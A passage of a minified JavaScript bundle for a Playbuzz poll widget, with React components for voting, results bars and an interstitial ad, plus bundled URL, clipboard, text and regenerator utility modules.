b=f.AppContext.get("classnames"),w=f.AppContext.get("@playbuzz/quiz-answers"),x=f.AppContext.get("@playbuzz/color-utils").isWhite,O=f.AppContext.get("@playbuzz/translations").translate,E=f.AppContext.get("@playbuzz/quill-delta").quillDelta,P=f.AppContext.get("@playbuzz/text-viewer"),_="//cdn.playbuzz.com/content/images/default_user_small.png";a.defaultProps={isPreview:!1,isCommercial:!1,generateRecaptchaToken:null},a.propTypes={question:d.default.object.isRequired,settings:d.default.object.isRequired,isPreview:d.default.bool,generateRecaptchaToken:d.default.func,onVote:d.default.func.isRequired,sectionId:d.default.string.isRequired,onGetVotes:d.default.func.isRequired,answersTemplate:d.default.string.isRequired,pollTemplate:d.default.string.isRequired,isCommercial:d.default.bool,creator:d.default.object.isRequired,style:d.default.object.isRequired,hasBackgroundImage:d.default.bool.isRequired,rendered:d.default.bool.isRequired}},function(e,t,r){e.exports=r(43)()},function(e,t,r){"use strict";function n(){}function o(){}var a=r(44);o.resetWarningCache=n,e.exports=function(){function e(e,t,r,n,o,i){if(i!==a){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:n};return r.PropTypes=r,r}},function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,r){"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,d.default)(e);if(t){var o=(0,d.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,f.default)(this,r)}}var a=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(r(14)),u=a(r(9)),l=a(r(10)),s=a(r(16)),c=a(r(11)),f=a(r(12)),d=a(r(13)),p=a(r(2)),v=r(1);r(47);var m=v.AppContext.get("classnames"),y=v.AppContext.get("@playbuzz/advertisement"),h=function(e){function t(e){var n;return(0,u.default)(this,t),(n=r.call(this,e)).state={zIndex:-1,hide:!1,min:!1},n.ref=p.default.createRef(),n.adResolved=n.adResolved.bind((0,s.default)(n)),n}(0,c.default)(t,e);var r=o(t);return(0,l.default)(t,[{key:"componentDidMount",value:function(){this.ref.current.offsetHeight<410&&this.setState({min:!0})}},{key:"adResolved",value:function(){var e=this;this.props.onResolve&&(this.props.onResolve(),this.setState({hide:!0}),setTimeout((function(){return e.setState({zIndex:-1})}),300))}},{key:"render",value:function(){var e=this.props.show;return p.default.createElement("div",{ref:this.ref,className:m("ad poll-ad-container",{shown:e,min:this.state.min,"slide-out":this.state.hide}),style:{zIndex:this.state.zIndex}},p.default.createElement("div",{className:"poll-ad-wrapper"},p.default.createElement("div",{className:"calculating"},p.default.createElement("div",{className:"calculating-label"},"Calculating results"),p.default.createElement("div",{className:"calculating-strip"},p.default.createElement("div",{className:"subline inc"}),p.default.createElement("div",{className:"subline dec"}))),p.default.createElement(y,{position:"between-questions",index:1,length:1,section:"pollSection",show:e,onResolve:this.adResolved})))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.show?{zIndex:150}:function(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?n(Object(t),!0).forEach((function(r){(0,i.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):n(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}({},t)}}]),t}(p.default.Component);t.default=h},function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(){},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.copyToClipboard=function(e){return new Promise((t,r)=>{const n=document.createElement("textarea");n.style.opacity="0",n.style.border="0",n.style.margin="0",n.style.padding="0",n.style.width="1px",n.style.height="1px";try{n.value=e,document.body.appendChild(n),n.select(),document.execCommand("copy"),n.parentNode.removeChild(n),t(e)}catch(e){r(e)}})},t.findAncestor=function(e,t){if(e.closest)return e.closest(t);for(let r=e;r;){if(r.matches(t))return r;r=r.parentElement}return null},t.getTopWindow=function(){let e=window;for(;e.frameElement;)e=e.parent;return e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"copyToClipboard",{enumerable:!0,get:function(){return o.copyToClipboard}}),Object.defineProperty(t,"createDebounce",{enumerable:!0,get:function(){return n.createDebounce}}),Object.defineProperty(t,"debounce",{enumerable:!0,get:function(){return n.debounce}}),Object.defineProperty(t,"entries",{enumerable:!0,get:function(){return n.entries}}),Object.defineProperty(t,"extractHostname",{enumerable:!0,get:function(){return a.extractHostname}}),Object.defineProperty(t,"findAncestor",{enumerable:!0,get:function(){return o.findAncestor}}),Object.defineProperty(t,"generateUrlQueryString",{enumerable:!0,get:function(){return a.generateUrlQueryString}}),Object.defineProperty(t,"getCurrentQueryString",{enumerable:!0,get:function(){return a.getCurrentQueryString}}),Object.defineProperty(t,"getParamValueByKey",{enumerable:!0,get:function(){return a.getParamValueByKey}}),Object.defineProperty(t,"getQueryParamsObject",{enumerable:!0,get:function(){return a.getQueryParamsObject}}),Object.defineProperty(t,"getQueryStringValue",{enumerable:!0,get:function(){return a.getQueryStringValue}}),Object.defineProperty(t,"getTopUrl",{enumerable:!0,get:function(){return a.getTopUrl}}),Object.defineProperty(t,"getTopWindow",{enumerable:!0,get:function(){return o.getTopWindow}}),Object.defineProperty(t,"getUrlData",{enumerable:!0,get:function(){return a.getUrlData}}),Object.defineProperty(t,"isEmptyObject",{enumerable:!0,get:function(){return n.isEmptyObject}}),Object.defineProperty(t,"isUrl",{enumerable:!0,get:function(){return a.isUrl}}),Object.defineProperty(t,"promiseChain",{enumerable:!0,get:function(){return n.promiseChain}}),Object.defineProperty(t,"requestIdleCallback",{enumerable:!0,get:function(){return n.requestIdleCallback}}),Object.defineProperty(t,"throttle",{enumerable:!0,get:function(){return n.throttle}}),Object.defineProperty(t,"upsertQueryParam",{enumerable:!0,get:function(){return a.upsertQueryParam}}),Object.defineProperty(t,"upsertQueryParams",{enumerable:!0,get:function(){return a.upsertQueryParams}}),Object.defineProperty(t,"validCredits",{enumerable:!0,get:function(){return n.validCredits}});var n=r(2),o=r(0),a=r(3)},function(e,t){"use strict";function r(e,t){let r=null;return function(...n){const o=this;clearTimeout(r),r=setTimeout(()=>{e.apply(o,n)},t)}}Object.defineProperty(t,"__esModule",{value:!0}),t.createDebounce=void 0,t.debounce=r,t.entries=function(e){return Object.keys(e).map(t=>[t,e[t]])},t.requestIdleCallback=t.promiseChain=t.isEmptyObject=void 0,t.throttle=function(e,t){let r,n;return function(...o){const a=Date.now();r&&a<r+t?(clearTimeout(n),n=setTimeout(()=>{r=a,e(...o)},r+t-a)):(r=a,e(...o))}},t.validCredits=void 0,t.createDebounce=e=>r((e,t=[])=>e(...t),e),t.isEmptyObject=e=>null===e||"object"!=typeof e||0===Object.getOwnPropertyNames(e).length,t.promiseChain=e=>{const t=[];return e.reduce((e,r)=>e.then("function"==typeof r?r:()=>r).then(e=>t.push(e)),Promise.resolve()).then(()=>t)},t.requestIdleCallback=(e,t=5e3)=>{"requestIdleCallback"in window?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)},t.validCredits=e=>!["Getty Images","img.ex.co"].includes(e)},function(e,t,r){"use strict";function n(e){return/^(https?:|ftp)/i.test(e)}function o(e){if(!n(e))return e;let t=e;const r=new URLSearchParams(e).get("parentHost");let o;r&&0<r.length&&(t=r);let a=t.match(s);return a&&([,o]=a,a=o.match(c),a&&([,o]=a)),o}function a(){return(0,l.getTopWindow)().location.href}function i(){if("undefined"==typeof window)return[];const{href:e}=window.location,t=2===e.split("?").length,r=e.split("?")[1];if(t&&r&&r.length){const e=decodeURIComponent(r);if(e.length)return e.split("&").map(e=>({key:e.split("=")[0].replace("?",""),value:e.split("=")[1]}))}return[]}function u(e,t){return t.forEach(t=>{const r=e.findIndex(e=>e.key===t.key);-1===r?0!==t.value.length&&e.push(t):0===t.value.length?e.splice(r,1):e[r].value=t.value}),e}Object.defineProperty(t,"__esModule",{value:!0}),t.extractHostname=o,t.generateUrlQueryString=function(e){return"?"+e.reduce((e,t,r)=>e.concat(`${0===r?"":"&"}${t.key}=${t.value}`),"")},t.getCurrentQueryString=function(){if("undefined"==typeof window)return"";const{href:e}=window.location,t=2===e.split("?").length,r=e.split("?")[1]||"";return t?r:""},t.getParamValueByKey=function(e){const t=i(),r=t.findIndex(t=>t.key===e);return-1===r?null:t[r].value.split(",")},t.getQueryParamsObject=i,t.getQueryStringValue=function(e){if("undefined"==typeof window)return null;const{href:t}=window.location,r=new RegExp(`[?&]${e}=([^&#]*)`,"i").exec(t);return r?r[1]:null},t.getTopUrl=a,t.getUrlData=function(){let e,t;try{e=a(),t=o(e)}catch(e){}return{url:e,host:t}},t.isUrl=n,t.upsertQueryParam=function(e,t){return u(i(),[{key:e,value:t}])},t.upsertQueryParams=u;var l=r(0);const s=/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n?=]+)/im,c=/^(www.)(.*)$/}])},function(e,t,r){"use strict";e.exports=r(50)},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"quillDelta",{enumerable:!0,get:function(){return n.quillDelta}});var n=r(1)},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.quillDelta=void 0,t.quillDelta={toPlaintext:function(e,t){if(null==e)return"";if("string"==typeof e)return e;var r=e.ops.map((function(e){return e.insert||e.text})).filter((function(e){return"string"==typeof e})).join(" ");return t||(r=r.replace(/[\r\n]/g,"")),r},getLength:function(e){return e?"string"==typeof e?e.length:e.ops.map((function(e){return"string"==typeof e.insert?e.insert:" "})).join("").replace(/[\r\n]/g,"").length:0},getDefaultDelta:function(e){return{ops:[{attributes:{size:"default"},insert:"".concat(e||"","\n")}]}},isEmoji:function(e){var t;return null!=e&&null!==(t=e.ops)&&void 0!==t&&t.some((function(e){var t;return null==e||null===(t=e.insert)||void 0===t?void 0:t.image}))},isEmptyText:function(e){return this.toPlaintext(e)||this.isEmoji(e)},getTextColor:function(e){var t,r,n;return null==e||null===(t=e.ops)||void 0===t||null===(r=t[0])||void 0===r||null===(n=r.attributes)||void 0===n?void 0:n.color}}}])},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.makeDelay=void 0,t.makeDelay=function(e){return new Promise((function(t){return setTimeout((function(){return t()}),e)}))}},function(){},function(){},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,o){var a=t&&t.prototype instanceof n?t:n,i=Object.create(a.prototype),u=new v(o||[]);return w(i,"_invoke",{value:c(e,r,u)}),i}function r(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function n(){}function a(){}function u(){}function l(t){["next","throw","return"].forEach((function(r){e(t,r,(function(e){return this._invoke(r,e)}))}))}function s(e,t){function n(o,a,u,l){var s=r(e[o],e,a);if("throw"!==s.type){var c=s.arg,f=c.value;return f&&"object"==i(f)&&b.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(f).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;w(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function c(e,t,n){var o="suspendedStart";return function(a,i){if("executing"==o)throw new Error("Generator is already running");if("completed"==o){if("throw"===a)throw i;return{value:void 0,done:!0}}for(n.method=a,n.arg=i;;){var u=n.delegate;if(u){var l=f(u,n);if(l){if(l===_)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var s=r(e,t,n);if("normal"===s.type){if(o=n.done?"completed":"suspendedYield",s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o="completed",n.method="throw",n.arg=s.arg)}}}function f(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,f(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var a=r(o,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,_;var i=a.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,_):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function d(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function v(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(d,this),this.reset(!0)}function m(e){if(e){var t=e[O];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(b.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:y}}function y(){return{value:void 0,done:!0}}o=function(){return h};var h={},g=Object.prototype,b=g.hasOwnProperty,w=Object.defineProperty||function(e,t,r){e[t]=r.value},x="function"==typeof Symbol?Symbol:{},O=x.iterator||"@@iterator",E=x.asyncIterator||"@@asyncIterator",P=x.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,r){return e[t]=r}}h.wrap=t;var _={},S={};e(S,O,(function(){return this}));var T=Object.getPrototypeOf,j=T&&T(T(m([])));j&&j!==g&&b.call(j,O)&&(S=j);var I=u.prototype=n.prototype=Object.create(S);return a.prototype=u,w(I,"constructor",{value:u,configurable:!0}),w(u,"constructor",{value:a,configurable:!0}),a.displayName=e(u,P,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,e(t,P,"GeneratorFunction")),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},l(s.prototype),e(s.prototype,E,(function(){return this})),h.AsyncIterator=s,h.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new s(t(e,r,n,o),a);return h.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},l(I),e(I,P,"Generator"),e(I,O,(function(){return this})),e(I,"toString",(function(){return"[object Generator]"})),h.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=m,v.prototype={constructor:v,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(p),!e)for(var t in this)"t"===t.charAt(0)&&b.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return a.type="throw",a.arg=e,r.next=t,n&&(r.method="next",r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var i=b.call(o,"catchLoc"),u=b.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if((r=this.tryEntries[n]).tryLoc<=this.prev&&b.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).finallyLoc===e)return this.complete(t.completion,t.afterLoc),p(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).tryLoc===e){var n=t.completion;if("throw"===n.type){var o=n.arg;p(t)}return o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:m(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),_}},h}var a=r(0),i=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,r=e.pollResults,n=e.setPollResults,a=e.setPercentages,i=e.setNumberOfVotes,c=e.setIsVoting,x=e.question,O=e.style,E=e.hasBackgroundImage,P=e.answersTemplate,_=e.isPreview,S=e.settings,T=e.isCommercial,j=e.rendered,I=e.percentages,C=e.votes,R=e.selectedId,k=e.setSelectedId,V=e.sectionId,A=e.onGetVotes,L=e.generateRecaptchaToken,M=e.creator,N=e.onVote,D=e.isVoted,z=e.isAutoplay,U=e.autoplayTimeout,F=e.template,q=e.numberOfVotes,G=e.setIsVoted,W=e.isMobileView,B=(0,f.useState)(!1),H=(0,s.default)(B,2),Q=H[0],Y=H[1],$=(0,f.useState)(S.allowedVoteCount||1),K=(0,s.default)($,2),X=K[0],J=K[1],Z=(0,f.useState)(null),ee=(0,s.default)(Z,2),te=ee[0],re=ee[1],ne=(0,f.useState)(!1),oe=(0,s.default)(ne,2),ae=oe[0],ie=oe[1],ue=(0,p.allowedRevote)(X),le=(0,m.default)(y.default.TIMEOUTS.READY_FOR_VOTE),se=!!S&&S.hideResults,ce=!E&&b(O.backgroundColor),fe=(0,p.canVoteAgain)(X,x.id),de=(0,p.getCredits)(x,P,F,!0),pe=function(e){e&&(k(e.id),(0,p.getVotes)(e.id,n,A,V,r,x,_,G,a,i,S),N(e))},ve=function(){var e=(0,l.default)(o().mark((function e(t,a){var i;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=(0,p.allowedRevote)(X),e.next=3,(0,p.pollVote)(t,a,c,V,x,_,X,n,r,i);case 3:pe(t);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),me=function(e){return(0,p.preVote)(le,X,x,S,te,L,ve,_,re,fe,ae,ie,e)};return(0,f.useEffect)((function(){return(0,p.checkVotes)({settings:S,question:x,isPreview:_,setPollResults:n,onGetVotes:A,sectionId:V,pollResults:r,setIsVoted:G,setPercentages:a,setNumberOfVotes:i,setShowVotesHover:Y,isCommercial:T,creator:M,setAllowedVoteCount:J,setSelectedId:k})}),[S,x,_]),(0,f.useEffect)((function(){z&&le&&setTimeout((function(){return function(){var e=Math.floor(Math.random()*x.answers.length),t=x.answers[e]||x.answers[0];me(t)}()}),U||3e3)}),[le]),f.default.createElement("div",{className:w("poll-component-content",F,P)},f.default.createElement("div",{className:"poll-component-question"},f.default.createElement("div",{className:w("num-votes-container",{"no-credits":!de})},f.default.createElement("svg",null,f.default.createElement("use",{xlinkHref:"#pb-story-icon-poll-classic"})),f.default.createElement("span",{className:"num-votes"},q," ",g("story-viewer","Votes","Votes"))),f.default.createElement("div",{className:w("title",{basic:ce})},f.default.createElement(h,{text:x.text}))),f.default.createElement("div",{className:w("poll-component-answers",{"image-answers":"classic"!==P},"grid-col-".concat(null===(t=x.answers)||void 0===t?void 0:t.length))},x.answers.map((function(e){return f.default.createElement(d.default,(0,u.default)({key:e.id,percentage:I[e.id],votes:C[e.id],myVotes:ue&&(0,v.getMyAnswersVotes)(x.id)[e.id],answer:e,answerStyle:ce?"basic":"light",onVote:function(){return me(e)},template:P,isVoted:D,allowedReVote:ue,canRevote:fe,style:O,isSelected:R===e.id,rendered:j,showVotesHover:Q,v2Item:!0,hideResults:se,isMobileView:W,pollTemplate:F},S))}))),f.default.createElement("span",{className:"image-credits"},de))};var u=a(r(8)),l=a(r(18)),s=a(r(4)),c=r(1),f=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=a?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),d=a(r(55)),p=r(15),v=r(5),m=a(r(27)),y=a(r(7));r(61);var h=c.AppContext.get("@playbuzz/text-viewer"),g=c.AppContext.get("@playbuzz/translations").translate,b=c.AppContext.get("@playbuzz/color-utils").isWhite,w=c.AppContext.get("classnames")},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.answer,r=e.onVote,n=e.answerStyle,a=e.percentage,d=e.votes,p=e.myVotes,v=e.template,m=e.pollTemplate,y=e.isVoted,h=e.canRevote,g=e.style,b=e.isSelected,w=e.hideResults,x=e.rendered,O=e.showVotesHover,E=e.allowedReVote,P=e.v2Item,_=e.isMobileView,S=l(v,n,{"poll-voted":y,"poll-can-revote":h,selected:b,"hidden-results":w});return o.default.createElement("div",{className:l("poll-answer-container",{selected:b,"with-text":0<c.getLength(t.text)})},o.default.createElement("div",{className:"answer-button-wrapper"},o.default.createElement("button",{onClick:function(){return r(t)},className:S,disabled:!x||y&&!h,title:O?d:void 0,type:"button",style:{color:P?g.backgroundColor:"",border:P?"1px solid ".concat((0,i.generateRgbaValue)(g.backgroundColor,.5)):""}},t.media&&t.media.url&&"classic"!==v&&o.default.createElement(s,{media:t.media,alt:c.toPlaintext(t.text)}),v&&"classic"===v&&o.default.createElement("div",{className:"text"},o.default.createElement(f,{text:t.text})),function(){if(!E&&y||E&&!h){if(!w){var e=g.backgroundColor;return P&&!(_&&"background"===m)&&(e=(0,i.generateRgbaValue)(g.backgroundColor,.1)),o.default.createElement(u.default,{end:a,className:"classic"===v?"horizontal":"vertical",unit:"%",backgroundColor:e,v2Item:P,template:v})}if(b)return o.default.createElement("div",{className:"svg-wrapper"},o.default.createElement("svg",null,o.default.createElement("use",{xlinkHref:"#pb-story-icon-v"})))}return null}(),"classic"!==v&&o.default.createElement("div",{className:"border-overlay"}),P&&o.default.createElement("div",{className:"hover-overlay",style:{backgroundColor:(0,i.generateRgbaValue)(g.backgroundColor,.1)}})),p&&o.default.createElement("div",{className:"my-votes"},o.default.createElement("svg",null,o.default.createElement("use",{xlinkHref:"#pb-story-icon-verified"})),o.default.createElement("span",null,p))),!P&&"classic"!==v&&0<c.getLength(t.text)&&o.default.createElement("div",{style:{color:g.color},className:"text"},o.default.createElement(f,{text:t.text})))};var o=n(r(2)),a=r(1);r(56),r(57);var i=r(6),u=n(r(58));r(60);var l=a.AppContext.get("classnames"),s=a.AppContext.get("@playbuzz/image-viewer"),c=a.AppContext.get("@playbuzz/quill-delta").quillDelta,f=a.AppContext.get("@playbuzz/text-viewer")},function(){},function(){},function(e,t,r){"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?n(Object(t),!0).forEach((function(r){(0,u.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):n(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,p.default)(e);if(t){var o=(0,p.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,d.default)(this,r)}}var i=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var u=i(r(14)),l=i(r(9)),s=i(r(10)),c=i(r(16)),f=i(r(11)),d=i(r(12)),p=i(r(13)),v=i(r(2)),m=r(1);r(59);var y=m.AppContext.get("classnames"),h=function(e){function t(e){var n;return(0,l.default)(this,t),(n=r.call(this,e)).state={appeared:!1,number:n.props.start||0,style:t.getAnimationStyle(o({value:n.props.start||0},n.props))},n.bar=v.default.createRef(),n.updateNumber=n.updateNumber.bind((0,c.default)(n)),n.animation=null,n}(0,f.default)(t,e);var r=a(t);return(0,s.default)(t,[{key:"componentDidMount",value:function(){var e=this;setTimeout((function(){e.setState({appeared:!0,style:t.getAnimationStyle(o({value:e.props.end},e.props))}),e.updateNumber()}),100)}},{key:"componentWillUnmount",value:function(){window.cancelAnimationFrame(this.animation)}},{key:"updateNumber",value:function(){var e=this.props,t=e.className,r=e.end,n=e.max,o=void 0===n?100:n,a="vertical"===t?"height":"width",i=window.getComputedStyle(this.bar.current.parentElement)[a]||0,u=100*(window.getComputedStyle(this.bar.current)[a]||0).replace(/[^\d.-]/g,"");(u=Math.ceil(u/i.replace(/[^\d.-]/g,"")*o/100))<r&&u>(this.props.start||0)&&u===this.state.number&&(u=r),u>r&&(u=r),this.setState({number:u}),0<u&&u===r?window.cancelAnimationFrame(this.animation):this.animation=window.requestAnimationFrame(this.updateNumber)}},{key:"render",value:function(){var e=this.props,t=e.className,r=void 0===t?"horizontal":t,n=e.unit,o=void 0===n?"":n,a=e.template;return 